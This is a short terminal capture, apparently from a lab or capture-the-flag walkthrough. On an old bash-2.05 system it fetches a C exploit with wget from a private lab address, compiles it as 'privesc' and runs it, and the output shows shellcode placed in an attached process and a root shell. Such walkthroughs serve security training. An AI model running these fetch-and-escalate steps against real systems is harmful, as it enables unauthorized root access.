 bash-2.05$ wget http://192.168.56.1/3.c
wget http://192.168.56.1/3.c
--22:20:29--  http://192.168.56.1/3.c
           => `3.c'
Connecting to 192.168.56.1:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,948 [text/x-csrc]

    0K ...                                                   100% @   3.77 MB/s

22:20:29 (3.77 MB/s) - `3.c' saved [3948/3948]

bash-2.05$ ls
ls
3.c
lpe
bash-2.05$ gcc 3.c -o privesc
gcc 3.c -o privesc
3.c:185:27: warning: no newline at end of file
bash-2.05$ ./privesc
./privesc
[+] Attached to 1109
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root